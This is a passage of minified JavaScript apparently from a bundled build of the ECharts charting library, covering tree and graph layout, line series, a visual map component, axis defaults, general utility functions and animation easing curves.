l=this._data,u={expandAndCollapse:t.get("expandAndCollapse"),layout:s,edgeShape:t.get("edgeShape"),edgeForkPosition:t.get("edgeForkPosition"),orient:t.getOrient(),curvature:t.get("lineStyle.curveness"),symbolRotate:t.get("symbolRotate"),symbolOffset:t.get("symbolOffset"),hoverAnimation:t.get("hoverAnimation"),useNameLabel:!0,fadeIn:!0};r.diff(l).add((function(e){m(r,e)&&y(r,e,null,o,t,u)})).update((function(e,n){var i=l.getItemGraphicEl(n);m(r,e)?y(r,e,i,o,t,u):i&&x(l,n,i,o,t,u)})).remove((function(e){var n=l.getItemGraphicEl(e);n&&x(l,e,n,o,t,u)})).execute(),this._nodeScaleRatio=t.get("nodeScaleRatio"),this._updateNodeAndLinkScale(t),!0===u.expandAndCollapse&&r.eachItemGraphicEl((function(e,i){e.off("click").on("click",(function(){n.dispatchAction({type:"treeExpandAndCollapse",seriesId:t.id,dataIndex:i})}))})),this._data=r},_updateViewCoordSys:function(t){var e=t.getData(),n=[];e.each((function(t){var i=e.getItemLayout(t);!i||isNaN(i.x)||isNaN(i.y)||n.push([+i.x,+i.y])}));var i=[],r=[];l.fromPoints(n,i,r);var a=this._min,o=this._max;r[0]-i[0]==0&&(i[0]=a?a[0]:i[0]-1,r[0]=o?o[0]:r[0]+1),r[1]-i[1]==0&&(i[1]=a?a[1]:i[1]-1,r[1]=o?o[1]:r[1]+1);var s=t.coordinateSystem=new u;s.zoomLimit=t.get("scaleLimit"),s.setBoundingRect(i[0],i[1],r[0]-i[0],r[1]-i[1]),s.setCenter(t.get("center")),s.setZoom(t.get("zoom")),this.group.attr({position:s.position,scale:s.scale}),this._viewCoordSys=s,this._min=i,this._max=r},_updateController:function(t,e,n){var i=this._controller,r=this._controllerHost,a=this.group;i.setPointerChecker((function(e,i,r){var o=a.getBoundingRect();return o.applyTransform(a.transform),o.contain(i,r)&&!d(e,n,t)})),i.enable(t.get("roam")),r.zoomLimit=t.get("scaleLimit"),r.zoom=t.coordinateSystem.getZoom(),i.off("pan").off("zoom").on("pan",(function(e){c.updateViewOnPan(r,e.dx,e.dy),n.dispatchAction({seriesId:t.id,type:"treeRoam",dx:e.dx,dy:e.dy})}),this).on("zoom",(function(e){c.updateViewOnZoom(r,e.scale,e.originX,e.originY),n.dispatchAction({seriesId:t.id,type:"treeRoam",zoom:e.scale,originX:e.originX,originY:e.originY}),this._updateNodeAndLinkScale(t)}),this)},_updateNodeAndLinkScale:function(t){var e=t.getData(),n=this._getNodeGlobalScale(t),i=[n,n];e.eachItemGraphicEl((function(t,e){t.attr("scale",i)}))},_getNodeGlobalScale:function(t){var e=t.coordinateSystem;if("view"!==e.type)return 1;var n=this._nodeScaleRatio,i=e.scale,r=i&&i[0]||1;return((e.getZoom()-1)*n+1)/r},dispose:function(){this._controller&&this._controller.dispose(),this._controllerHost={}},remove:function(){this._mainGroup.removeAll(),this._data=null}});function m(t,e){var n=t.getItemLayout(e);return n&&!isNaN(n.x)&&!isNaN(n.y)&&"none"!==t.getItemVisual(e,"symbol")}function v(t,e,n){return n.itemModel=e,n.itemStyle=e.getModel("itemStyle").getItemStyle(),n.hoverItemStyle=e.getModel("emphasis.itemStyle").getItemStyle(),n.lineStyle=e.getModel("lineStyle").getLineStyle(),n.labelModel=e.getModel("label"),n.hoverLabelModel=e.getModel("emphasis.label"),n.symbolInnerColor=!1===t.isExpand&&0!==t.children.length?n.itemStyle.fill:"#fff",n}function y(t,e,n,o,s,l){var u=!n,c=t.tree.getNodeByDataIndex(e),h=c.getModel(),d=(l=v(c,h,l),t.tree.root),p=c.parentNode===d?c:c.parentNode||c,g=t.getItemGraphicEl(p.dataIndex),m=p.getLayout(),y=g?{x:g.position[0],y:g.position[1],rawX:g.__radialOldRawX,rawY:g.__radialOldRawY}:m,x=c.getLayout();u?(n=new a(t,e,l)).attr("position",[y.x,y.y]):n.updateData(t,e,l),n.__radialOldRawX=n.__radialRawX,n.__radialOldRawY=n.__radialRawY,n.__radialRawX=x.rawX,n.__radialRawY=x.rawY,o.add(n),t.setItemGraphicEl(e,n),r.updateProps(n,{position:[x.x,x.y]},s);var b=n.getSymbolPath();if("radial"===l.layout){var w,S,M=d.children[0],I=M.getLayout(),T=M.children.length;if(x.x===I.x&&!0===c.isExpand){var A={};A.x=(M.children[0].getLayout().x+M.children[T-1].getLayout().x)/2,A.y=(M.children[0].getLayout().y+M.children[T-1].getLayout().y)/2,(w=Math.atan2(A.y-I.y,A.x-I.x))<0&&(w=2*Math.PI+w),(S=A.x<I.x)&&(w-=Math.PI)}else(w=Math.atan2(x.y-I.y,x.x-I.x))<0&&(w=2*Math.PI+w),0===c.children.length||0!==c.children.length&&!1===c.isExpand?(S=x.x<I.x)&&(w-=Math.PI):(S=x.x>I.x)||(w-=Math.PI);var C=S?"left":"right",D=l.labelModel.get("rotate"),L=D*(Math.PI/180);b.setStyle({textPosition:l.labelModel.get("position")||C,textRotation:null==D?-w:L,textOrigin:"center",verticalAlign:"middle"})}!function(t,e,n,a,o,s,l,u,c){var h=c.edgeShape,d=a.__edge;if("curve"===h)e.parentNode&&e.parentNode!==n&&(d||(d=a.__edge=new r.BezierCurve({shape:_(c,o,o),style:i.defaults({opacity:0,strokeNoScale:!0},c.lineStyle)})),r.updateProps(d,{shape:_(c,s,l),style:i.defaults({opacity:1},c.lineStyle)},t));else if("polyline"===h&&"orthogonal"===c.layout&&e!==n&&e.children&&0!==e.children.length&&!0===e.isExpand){for(var p=e.children,g=[],m=0;m<p.length;m++){var v=p[m].getLayout();g.push([v.x,v.y])}d||(d=a.__edge=new f({shape:{parentPoint:[l.x,l.y],childPoints:[[l.x,l.y]],orient:c.orient,forkPosition:c.edgeForkPosition},style:i.defaults({opacity:0,strokeNoScale:!0},c.lineStyle)})),r.updateProps(d,{shape:{parentPoint:[l.x,l.y],childPoints:g},style:i.defaults({opacity:1},c.lineStyle)},t)}u.add(d)}(s,c,d,n,y,m,x,o,l)}function x(t,e,n,i,a,o){for(var s,l=t.tree.getNodeByDataIndex(e),u=t.tree.root,c=l.getModel(),h=(o=v(l,c,o),l.parentNode===u?l:l.parentNode||l);null==(s=h.getLayout());)h=h.parentNode===u?h:h.parentNode||h;r.updateProps(n,{position:[s.x+1,s.y+1]},a,(function(){i.remove(n),t.setItemGraphicEl(e,null)})),n.fadeOut(null,{keepLabel:!0});var d=t.getItemGraphicEl(h.dataIndex),p=n.__edge||(!1===h.isExpand||1===h.children.length?d.__edge:void 0),f=o.edgeShape;p&&("curve"===f?r.updateProps(p,{shape:_(o,s,s),style:{opacity:0}},a,(function(){i.remove(p)})):"polyline"===f&&"orthogonal"===o.layout&&r.updateProps(p,{shape:{parentPoint:[s.x,s.y],childPoints:[[s.x,s.y]]},style:{opacity:0}},a,(function(){i.remove(p)})))}function _(t,e,n){var i,r,a,s,l,u,c,h,d=t.orient;if("radial"===t.layout){u=n.rawX,h=n.rawY;var p=o(l=e.rawX,c=e.rawY),f=o(l,c+(h-c)*t.curvature),g=o(u,h+(c-h)*t.curvature),m=o(u,h);return{x1:p.x,y1:p.y,x2:m.x,y2:m.y,cpx1:f.x,cpy1:f.y,cpx2:g.x,cpy2:g.y}}return l=e.x,c=e.y,u=n.x,h=n.y,"LR"!==d&&"RL"!==d||(i=l+(u-l)*t.curvature,r=c,a=u+(l-u)*t.curvature,s=h),"TB"!==d&&"BT"!==d||(i=l,r=c+(h-c)*t.curvature,a=u,s=h+(c-h)*t.curvature),{x1:l,y1:c,x2:u,y2:h,cpx1:i,cpy1:r,cpx2:a,cpy2:s}}t.exports=g},bYtY:function(t,e){var n={"[object Function]":1,"[object RegExp]":1,"[object Date]":1,"[object Error]":1,"[object CanvasGradient]":1,"[object CanvasPattern]":1,"[object Image]":1,"[object Canvas]":1},i={"[object Int8Array]":1,"[object Uint8Array]":1,"[object Uint8ClampedArray]":1,"[object Int16Array]":1,"[object Uint16Array]":1,"[object Int32Array]":1,"[object Uint32Array]":1,"[object Float32Array]":1,"[object Float64Array]":1},r=Object.prototype.toString,a=Array.prototype,o=a.forEach,s=a.filter,l=a.slice,u=a.map,c=a.reduce,h={};function d(t){if(null==t||"object"!=typeof t)return t;var e=t,a=r.call(t);if("[object Array]"===a){if(!S(t)){e=[];for(var o=0,s=t.length;o<s;o++)e[o]=d(t[o])}}else if(i[a]){if(!S(t)){var l=t.constructor;if(t.constructor.from)e=l.from(t);else for(e=new l(t.length),o=0,s=t.length;o<s;o++)e[o]=d(t[o])}}else if(!n[a]&&!S(t)&&!w(t))for(var u in e={},t)t.hasOwnProperty(u)&&(e[u]=d(t[u]));return e}function p(t,e,n){if(!_(e)||!_(t))return n?d(e):t;for(var i in e)if(e.hasOwnProperty(i)){var r=t[i],a=e[i];!_(a)||!_(r)||x(a)||x(r)||w(a)||w(r)||b(a)||b(r)||S(a)||S(r)?!n&&i in t||(t[i]=d(e[i])):p(r,a,n)}return t}function f(t,e,n){for(var i in e)e.hasOwnProperty(i)&&(n?null!=e[i]:null==t[i])&&(t[i]=e[i]);return t}var g,m=function(){return h.createCanvas()};function v(t,e,n){if(t&&e)if(t.forEach&&t.forEach===o)t.forEach(e,n);else if(t.length===+t.length)for(var i=0,r=t.length;i<r;i++)e.call(n,t[i],i,t);else for(var a in t)t.hasOwnProperty(a)&&e.call(n,t[a],a,t)}function y(t,e){var n=l.call(arguments,2);return function(){return t.apply(e,n.concat(l.call(arguments)))}}function x(t){return"[object Array]"===r.call(t)}function _(t){var e=typeof t;return"function"===e||!!t&&"object"===e}function b(t){return!!n[r.call(t)]}function w(t){return"object"==typeof t&&"number"==typeof t.nodeType&&"object"==typeof t.ownerDocument}function S(t){return t.__ec_primitive__}function M(t){var e=x(t);this.data={};var n=this;function i(t,i){e?n.set(t,i):n.set(i,t)}t instanceof M?t.each(i):t&&v(t,i)}h.createCanvas=function(){return document.createElement("canvas")},M.prototype={constructor:M,get:function(t){return this.data.hasOwnProperty(t)?this.data[t]:null},set:function(t,e){return this.data[t]=e},each:function(t,e){for(var n in void 0!==e&&(t=y(t,e)),this.data)this.data.hasOwnProperty(n)&&t(this.data[n],n)},removeKey:function(t){delete this.data[t]}},e.$override=function(t,e){"createCanvas"===t&&(g=null),h[t]=e},e.clone=d,e.merge=p,e.mergeAll=function(t,e){for(var n=t[0],i=1,r=t.length;i<r;i++)n=p(n,t[i],e);return n},e.extend=function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);return t},e.defaults=f,e.createCanvas=m,e.getContext=function(){return g||(g=m().getContext("2d")),g},e.indexOf=function(t,e){if(t){if(t.indexOf)return t.indexOf(e);for(var n=0,i=t.length;n<i;n++)if(t[n]===e)return n}return-1},e.inherits=function(t,e){var n=t.prototype;function i(){}for(var r in i.prototype=e.prototype,t.prototype=new i,n)n.hasOwnProperty(r)&&(t.prototype[r]=n[r]);t.prototype.constructor=t,t.superClass=e},e.mixin=function(t,e,n){f(t="prototype"in t?t.prototype:t,e="prototype"in e?e.prototype:e,n)},e.isArrayLike=function(t){if(t)return"string"!=typeof t&&"number"==typeof t.length},e.each=v,e.map=function(t,e,n){if(t&&e){if(t.map&&t.map===u)return t.map(e,n);for(var i=[],r=0,a=t.length;r<a;r++)i.push(e.call(n,t[r],r,t));return i}},e.reduce=function(t,e,n,i){if(t&&e){if(t.reduce&&t.reduce===c)return t.reduce(e,n,i);for(var r=0,a=t.length;r<a;r++)n=e.call(i,n,t[r],r,t);return n}},e.filter=function(t,e,n){if(t&&e){if(t.filter&&t.filter===s)return t.filter(e,n);for(var i=[],r=0,a=t.length;r<a;r++)e.call(n,t[r],r,t)&&i.push(t[r]);return i}},e.find=function(t,e,n){if(t&&e)for(var i=0,r=t.length;i<r;i++)if(e.call(n,t[i],i,t))return t[i]},e.bind=y,e.curry=function(t){var e=l.call(arguments,1);return function(){return t.apply(this,e.concat(l.call(arguments)))}},e.isArray=x,e.isFunction=function(t){return"function"==typeof t},e.isString=function(t){return"[object String]"===r.call(t)},e.isObject=_,e.isBuiltInObject=b,e.isTypedArray=function(t){return!!i[r.call(t)]},e.isDom=w,e.eqNaN=function(t){return t!=t},e.retrieve=function(t){for(var e=0,n=arguments.length;e<n;e++)if(null!=arguments[e])return arguments[e]},e.retrieve2=function(t,e){return null!=t?t:e},e.retrieve3=function(t,e,n){return null!=t?t:null!=e?e:n},e.slice=function(){return Function.call.apply(l,arguments)},e.normalizeCssArray=function(t){if("number"==typeof t)return[t,t,t,t];var e=t.length;return 2===e?[t[0],t[1],t[0],t[1]]:3===e?[t[0],t[1],t[2],t[1]]:t},e.assert=function(t,e){if(!t)throw new Error(e)},e.trim=function(t){return null==t?null:"function"==typeof t.trim?t.trim():t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")},e.setAsPrimitive=function(t){t.__ec_primitive__=!0},e.isPrimitive=S,e.createHashMap=function(t){return new M(t)},e.concatArray=function(t,e){for(var n=new t.constructor(t.length+e.length),i=0;i<t.length;i++)n[i]=t[i];var r=t.length;for(i=0;i<e.length;i++)n[i+r]=e[i];return n},e.noop=function(){}},bZqE:function(t,e){e.eachAfter=function(t,e,n){for(var i,r=[t],a=[];i=r.pop();)if(a.push(i),i.isExpand){var o=i.children;if(o.length)for(var s=0;s<o.length;s++)r.push(o[s])}for(;i=a.pop();)e(i,n)},e.eachBefore=function(t,e){for(var n,i=[t];n=i.pop();)if(e(n),n.isExpand){var r=n.children;if(r.length)for(var a=r.length-1;a>=0;a--)i.push(r[a])}}},c2i1:function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("Yl7c").enableClassCheck;function a(t){return"_EC_"+t}var o=function(t){this._directed=t||!1,this.nodes=[],this.edges=[],this._nodesMap={},this._edgesMap={}},s=o.prototype;function l(t,e){this.id=null==t?"":t,this.inEdges=[],this.outEdges=[],this.edges=[],this.dataIndex=null==e?-1:e}function u(t,e,n){this.node1=t,this.node2=e,this.dataIndex=null==n?-1:n}s.type="graph",s.isDirected=function(){return this._directed},s.addNode=function(t,e){var n=this._nodesMap;if(!n[a(t=null==t?""+e:""+t)]){var i=new l(t,e);return i.hostGraph=this,this.nodes.push(i),n[a(t)]=i,i}},s.getNodeByIndex=function(t){var e=this.data.getRawIndex(t);return this.nodes[e]},s.getNodeById=function(t){return this._nodesMap[a(t)]},s.addEdge=function(t,e,n){var i=this._nodesMap,r=this._edgesMap;if("number"==typeof t&&(t=this.nodes[t]),"number"==typeof e&&(e=this.nodes[e]),l.isInstance(t)||(t=i[a(t)]),l.isInstance(e)||(e=i[a(e)]),t&&e){var o=t.id+"-"+e.id,s=new u(t,e,n);return s.hostGraph=this,this._directed&&(t.outEdges.push(s),e.inEdges.push(s)),t.edges.push(s),t!==e&&e.edges.push(s),this.edges.push(s),r[o]=s,s}},s.getEdgeByIndex=function(t){var e=this.edgeData.getRawIndex(t);return this.edges[e]},s.getEdge=function(t,e){l.isInstance(t)&&(t=t.id),l.isInstance(e)&&(e=e.id);var n=this._edgesMap;return this._directed?n[t+"-"+e]:n[t+"-"+e]||n[e+"-"+t]},s.eachNode=function(t,e){for(var n=this.nodes,i=n.length,r=0;r<i;r++)n[r].dataIndex>=0&&t.call(e,n[r],r)},s.eachEdge=function(t,e){for(var n=this.edges,i=n.length,r=0;r<i;r++)n[r].dataIndex>=0&&n[r].node1.dataIndex>=0&&n[r].node2.dataIndex>=0&&t.call(e,n[r],r)},s.breadthFirstTraverse=function(t,e,n,i){if(l.isInstance(e)||(e=this._nodesMap[a(e)]),e){for(var r="out"===n?"outEdges":"in"===n?"inEdges":"edges",o=0;o<this.nodes.length;o++)this.nodes[o].__visited=!1;if(!t.call(i,e,null))for(var s=[e];s.length;){var u=s.shift(),c=u[r];for(o=0;o<c.length;o++){var h=c[o],d=h.node1===u?h.node2:h.node1;if(!d.__visited){if(t.call(i,d,u))return;s.push(d),d.__visited=!0}}}}},s.update=function(){for(var t=this.data,e=this.edgeData,n=this.nodes,i=this.edges,r=0,a=n.length;r<a;r++)n[r].dataIndex=-1;for(r=0,a=t.count();r<a;r++)n[t.getRawIndex(r)].dataIndex=r;for(e.filterSelf((function(t){var n=i[e.getRawIndex(t)];return n.node1.dataIndex>=0&&n.node2.dataIndex>=0})),r=0,a=i.length;r<a;r++)i[r].dataIndex=-1;for(r=0,a=e.count();r<a;r++)i[e.getRawIndex(r)].dataIndex=r},s.clone=function(){for(var t=new o(this._directed),e=this.nodes,n=this.edges,i=0;i<e.length;i++)t.addNode(e[i].id,e[i].dataIndex);for(i=0;i<n.length;i++){var r=n[i];t.addEdge(r.node1.id,r.node2.id,r.dataIndex)}return t},l.prototype={constructor:l,degree:function(){return this.edges.length},inDegree:function(){return this.inEdges.length},outDegree:function(){return this.outEdges.length},getModel:function(t){if(!(this.dataIndex<0))return this.hostGraph.data.getItemModel(this.dataIndex).getModel(t)}},u.prototype.getModel=function(t){if(!(this.dataIndex<0))return this.hostGraph.edgeData.getItemModel(this.dataIndex).getModel(t)};var c=function(t,e){return{getValue:function(n){var i=this[t][e];return i.get(i.getDimension(n||"value"),this.dataIndex)},setVisual:function(n,i){this.dataIndex>=0&&this[t][e].setItemVisual(this.dataIndex,n,i)},getVisual:function(n,i){return this[t][e].getItemVisual(this.dataIndex,n,i)},setLayout:function(n,i){this.dataIndex>=0&&this[t][e].setItemLayout(this.dataIndex,n,i)},getLayout:function(){return this[t][e].getItemLayout(this.dataIndex)},getGraphicEl:function(){return this[t][e].getItemGraphicEl(this.dataIndex)},getRawIndex:function(){return this[t][e].getRawIndex(this.dataIndex)}}};i.mixin(l,c("hostGraph","data")),i.mixin(u,c("hostGraph","edgeData")),o.Node=l,o.Edge=u,r(l),r(u),t.exports=o},c8qY:function(t,e,n){var i=n("IwbS"),r=n("fls0");function a(t){this._ctor=t||r,this.group=new i.Group}var o=a.prototype;function s(t){var e=t.hostModel;return{lineStyle:e.getModel("lineStyle").getLineStyle(),hoverLineStyle:e.getModel("emphasis.lineStyle").getLineStyle(),labelModel:e.getModel("label"),hoverLabelModel:e.getModel("emphasis.label")}}function l(t){return isNaN(t[0])||isNaN(t[1])}function u(t){return!l(t[0])&&!l(t[1])}o.isPersistent=function(){return!0},o.updateData=function(t){var e=this,n=e.group,i=e._lineData;e._lineData=t,i||n.removeAll();var r=s(t);t.diff(i).add((function(n){!function(t,e,n,i){if(u(e.getItemLayout(n))){var r=new t._ctor(e,n,i);e.setItemGraphicEl(n,r),t.group.add(r)}}(e,t,n,r)})).update((function(n,a){!function(t,e,n,i,r,a){var o=e.getItemGraphicEl(i);u(n.getItemLayout(r))?(o?o.updateData(n,r,a):o=new t._ctor(n,r,a),n.setItemGraphicEl(r,o),t.group.add(o)):t.group.remove(o)}(e,i,t,a,n,r)})).remove((function(t){n.remove(i.getItemGraphicEl(t))})).execute()},o.updateLayout=function(){var t=this._lineData;t&&t.eachItemGraphicEl((function(e,n){e.updateLayout(t,n)}),this)},o.incrementalPrepareUpdate=function(t){this._seriesScope=s(t),this._lineData=null,this.group.removeAll()},o.incrementalUpdate=function(t,e){function n(t){t.isGroup||function(t){return t.animators&&t.animators.length>0}(t)||(t.incremental=t.useHoverLayer=!0)}for(var i=t.start;i<t.end;i++)if(u(e.getItemLayout(i))){var r=new this._ctor(e,i,this._seriesScope);r.traverse(n),this.group.add(r),e.setItemGraphicEl(i,r)}},o.remove=function(){this._clearIncremental(),this._incremental=null,this.group.removeAll()},o._clearIncremental=function(){var t=this._incremental;t&&t.clearDisplaybles()},t.exports=a},cCMj:function(t,e,n){var i=n("bYtY");t.exports={updateSelectedMap:function(t){this._targetList=i.isArray(t)?t.slice():[],this._selectTargetMap=i.reduce(t||[],(function(t,e){return t.set(e.name,e),t}),i.createHashMap())},select:function(t,e){var n=null!=e?this._targetList[e]:this._selectTargetMap.get(t);"single"===this.get("selectedMode")&&this._selectTargetMap.each((function(t){t.selected=!1})),n&&(n.selected=!0)},unSelect:function(t,e){var n=null!=e?this._targetList[e]:this._selectTargetMap.get(t);n&&(n.selected=!1)},toggleSelected:function(t,e){var n=null!=e?this._targetList[e]:this._selectTargetMap.get(t);if(null!=n)return this[n.selected?"unSelect":"select"](t,e),n.selected},isSelected:function(t,e){var n=null!=e?this._targetList[e]:this._selectTargetMap.get(t);return n&&n.selected}}},ca2m:function(t,e,n){var i=n("bYtY"),r={show:!0,zlevel:0,z:0,inverse:!1,name:"",nameLocation:"end",nameRotate:null,nameTruncate:{maxWidth:null,ellipsis:"...",placeholder:"."},nameTextStyle:{},nameGap:15,silent:!1,triggerEvent:!1,tooltip:{show:!1},axisPointer:{},axisLine:{show:!0,onZero:!0,onZeroAxisIndex:null,lineStyle:{color:"#333",width:1,type:"solid"},symbol:["none","none"],symbolSize:[10,15]},axisTick:{show:!0,inside:!1,length:5,lineStyle:{width:1}},axisLabel:{show:!0,inside:!1,rotate:0,showMinLabel:null,showMaxLabel:null,margin:8,fontSize:12},splitLine:{show:!0,lineStyle:{color:["#ccc"],width:1,type:"solid"}},splitArea:{show:!1,areaStyle:{color:["rgba(250,250,250,0.3)","rgba(200,200,200,0.3)"]}}},a={};a.categoryAxis=i.merge({boundaryGap:!0,deduplication:null,splitLine:{show:!1},axisTick:{alignWithLabel:!1,interval:"auto"},axisLabel:{interval:"auto"}},r),a.valueAxis=i.merge({boundaryGap:[0,0],splitNumber:5,minorTick:{show:!1,splitNumber:5,length:3,lineStyle:{}},minorSplitLine:{show:!1,lineStyle:{color:"#eee",width:1}}},r),a.timeAxis=i.defaults({scale:!0,min:"dataMin",max:"dataMax"},a.valueAxis),a.logAxis=i.defaults({scale:!0,logBase:10},a.valueAxis),t.exports=a},cbJ4:function(t,e,n){var i=n("bYtY").createHashMap;t.exports=function(t){t.eachSeriesByType("themeRiver",(function(t){var e=t.getData(),n=t.getRawData(),r=t.get("color"),a=i();e.each((function(t){a.set(e.getRawIndex(t),t)})),n.each((function(i){var o=n.getName(i),s=r[(t.nameMap.get(o)-1)%r.length];n.setItemVisual(i,"color",s);var l=a.get(i);null!=l&&e.setItemVisual(l,"color",s)}))}))}},cpOr:function(t,e,n){n("Tghj");var i=n("T4UG"),r=n("YXkt"),a=n("bYtY"),o=a.concatArray,s=a.mergeAll,l=a.map,u=n("7aKB").encodeHTML,c=(n("IDmD"),"undefined"==typeof Uint32Array?Array:Uint32Array),h="undefined"==typeof Float64Array?Array:Float64Array;function d(t){var e=t.data;e&&e[0]&&e[0][0]&&e[0][0].coord&&(t.data=l(e,(function(t){var e={coords:[t[0].coord,t[1].coord]};return t[0].name&&(e.fromName=t[0].name),t[1].name&&(e.toName=t[1].name),s([e,t[0],t[1]])})))}var p=i.extend({type:"series.lines",dependencies:["grid","polar"],visualColorAccessPath:"lineStyle.color",init:function(t){t.data=t.data||[],d(t);var e=this._processFlatCoordsArray(t.data);this._flatCoords=e.flatCoords,this._flatCoordsOffset=e.flatCoordsOffset,e.flatCoords&&(t.data=new Float32Array(e.count)),p.superApply(this,"init",arguments)},mergeOption:function(t){if(d(t),t.data){var e=this._processFlatCoordsArray(t.data);this._flatCoords=e.flatCoords,this._flatCoordsOffset=e.flatCoordsOffset,e.flatCoords&&(t.data=new Float32Array(e.count))}p.superApply(this,"mergeOption",arguments)},appendData:function(t){var e=this._processFlatCoordsArray(t.data);e.flatCoords&&(this._flatCoords?(this._flatCoords=o(this._flatCoords,e.flatCoords),this._flatCoordsOffset=o(this._flatCoordsOffset,e.flatCoordsOffset)):(this._flatCoords=e.flatCoords,this._flatCoordsOffset=e.flatCoordsOffset),t.data=new Float32Array(e.count)),this.getRawData().appendData(t.data)},_getCoordsFromItemModel:function(t){var e=this.getData().getItemModel(t);return e.option instanceof Array?e.option:e.getShallow("coords")},getLineCoordsCount:function(t){return this._flatCoordsOffset?this._flatCoordsOffset[2*t+1]:this._getCoordsFromItemModel(t).length},getLineCoords:function(t,e){if(this._flatCoordsOffset){for(var n=this._flatCoordsOffset[2*t],i=this._flatCoordsOffset[2*t+1],r=0;r<i;r++)e[r]=e[r]||[],e[r][0]=this._flatCoords[n+2*r],e[r][1]=this._flatCoords[n+2*r+1];return i}var a=this._getCoordsFromItemModel(t);for(r=0;r<a.length;r++)e[r]=e[r]||[],e[r][0]=a[r][0],e[r][1]=a[r][1];return a.length},_processFlatCoordsArray:function(t){var e=0;if(this._flatCoords&&(e=this._flatCoords.length),"number"==typeof t[0]){for(var n=t.length,i=new c(n),r=new h(n),a=0,o=0,s=0,l=0;l<n;){s++;var u=t[l++];i[o++]=a+e,i[o++]=u;for(var d=0;d<u;d++){var p=t[l++],f=t[l++];r[a++]=p,r[a++]=f}}return{flatCoordsOffset:new Uint32Array(i.buffer,0,o),flatCoords:r,count:s}}return{flatCoordsOffset:null,flatCoords:null,count:t.length}},getInitialData:function(t,e){var n=new r(["value"],this);return n.hasItemOption=!1,n.initData(t.data,[],(function(t,e,i,r){if(t instanceof Array)return NaN;n.hasItemOption=!0;var a=t.value;return null!=a?a instanceof Array?a[r]:a:void 0})),n},formatTooltip:function(t){var e=this.getData().getItemModel(t),n=e.get("name");if(n)return n;var i=e.get("fromName"),r=e.get("toName"),a=[];return null!=i&&a.push(i),null!=r&&a.push(r),u(a.join(" > "))},preventIncremental:function(){return!!this.get("effect.show")},getProgressive:function(){var t=this.option.progressive;return null==t?this.option.large?1e4:this.get("progressive"):t},getProgressiveThreshold:function(){var t=this.option.progressiveThreshold;return null==t?this.option.large?2e4:this.get("progressiveThreshold"):t},defaultOption:{coordinateSystem:"geo",zlevel:0,z:2,legendHoverLink:!0,hoverAnimation:!0,xAxisIndex:0,yAxisIndex:0,symbol:["none","none"],symbolSize:[10,10],geoIndex:0,effect:{show:!1,period:4,constantSpeed:0,symbol:"circle",symbolSize:3,loop:!0,trailLength:.2},large:!1,largeThreshold:2e3,polyline:!1,clip:!0,label:{show:!1,position:"end"},lineStyle:{opacity:.5}}});t.exports=p},crZl:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("IwbS"),o=n("7aKB"),s=n("+TT/"),l=n("XxSj"),u=i.extendComponentView({type:"visualMap",autoPositionValues:{left:1,right:1,top:1,bottom:1},init:function(t,e){this.ecModel=t,this.api=e},render:function(t,e,n,i){this.visualMapModel=t,!1!==t.get("show")?this.doRender.apply(this,arguments):this.group.removeAll()},renderBackground:function(t){var e=this.visualMapModel,n=o.normalizeCssArray(e.get("padding")||0),i=t.getBoundingRect();t.add(new a.Rect({z2:-1,silent:!0,shape:{x:i.x-n[3],y:i.y-n[0],width:i.width+n[3]+n[1],height:i.height+n[0]+n[2]},style:{fill:e.get("backgroundColor"),stroke:e.get("borderColor"),lineWidth:e.get("borderWidth")}}))},getControllerVisual:function(t,e,n){var i=(n=n||{}).forceState,a=this.visualMapModel,o={};if("symbol"===e&&(o.symbol=a.get("itemSymbol")),"color"===e){var s=a.get("contentColor");o.color=s}function u(t){return o[t]}function c(t,e){o[t]=e}var h=a.controllerVisuals[i||a.getValueState(t)],d=l.prepareVisualTypes(h);return r.each(d,(function(i){var r=h[i];n.convertOpacityToAlpha&&"opacity"===i&&(i="colorAlpha",r=h.__alphaForOpacity),l.dependsOn(i,e)&&r&&r.applyVisual(t,u,c)})),o[e]},positionGroup:function(t){var e=this.api;s.positionElement(t,this.visualMapModel.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})},doRender:r.noop});t.exports=u},d4KN:function(t,e,n){var i=n("ProS"),r=n("bYtY");t.exports=function(t,e){r.each(e,(function(e){e.update="updateView",i.registerAction(e,(function(n,i){var r={};return i.eachComponent({mainType:"series",subType:t,query:n},(function(t){t[e.method]&&t[e.method](n.name,n.dataIndex);var i=t.getData();i.each((function(e){var n=i.getName(e);r[n]=t.isSelected(n)||!1}))})),{name:n.name,selected:r,seriesId:n.seriesId}}))}))}},dBmv:function(t,e,n){var i=n("ProS"),r=n("szbU");n("vF/C"),n("qwVE"),n("MHoB"),n("PNag"),n("1u/T"),i.registerPreprocessor(r)},dMvE:function(t,e){var n={linear:function(t){return t},quadraticIn:function(t){return t*t},quadraticOut:function(t){return t*(2-t)},quadraticInOut:function(t){return(t*=2)<1?.5*t*t:-.5*(--t*(t-2)-1)},cubicIn:function(t){return t*t*t},cubicOut:function(t){return--t*t*t+1},cubicInOut:function(t){return(t*=2)<1?.5*t*t*t:.5*((t-=2)*t*t+2)},quarticIn:function(t){return t*t*t*t},quarticOut:function(t){return 1- --t*t*t*t},quarticInOut:function(t){return(t*=2)<1?.5*t*t*t*t:-.5*((t-=2)*t*t*t-2)},quinticIn:function(t){return t*t*t*t*t},quinticOut:function(t){return--t*t*t*t*t+1},quinticInOut:function(t){return(t*=2)<1?.5*t*t*t*t*t:.5*((t-=2)*t*t*t*t+2)},sinusoidalIn:function(t){return 1-Math.cos(t*Math.PI/2)},sinusoidalOut:function(t){return Math.sin(t*Math.PI/2)},sinusoidalInOut:function(t){return.5*(1-Math.cos(Math.PI*t))},exponentialIn:function(t){return 0===t?0:Math.pow(1024,t-1)},exponentialOut:function(t){return 1===t?1:1-Math.pow(2,-10*t)},exponentialInOut:function(t){return 0===t?0:1===t?1:(t*=2)<1?.5*Math.pow(1024,t-1):.5*(2-Math.pow(2,-10*(t-1)))},circularIn:function(t){return 1-Math.sqrt(1-t*t)},circularOut:function(t){return Math.sqrt(1- --t*t)},circularInOut:function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)},elasticIn:function(t){var e,n=.1;return 0===t?0:1===t?1:(!n||n<1?(n=1,e=.1):e=.4*Math.asin(1/n)/(2*Math.PI),-n*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/.4))},elasticOut:function(t){var e,n=.1;return 